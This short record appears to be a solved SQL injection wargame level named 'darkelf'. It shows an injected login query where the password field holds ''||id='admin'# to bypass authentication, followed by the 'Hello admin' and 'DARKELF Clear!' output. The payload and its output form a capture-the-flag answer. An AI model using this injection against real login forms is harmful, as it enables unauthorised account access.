 query : select id from prob_darkelf where id='guest' and pw=''||id='admin'#'
Hello admin
DARKELF Clear!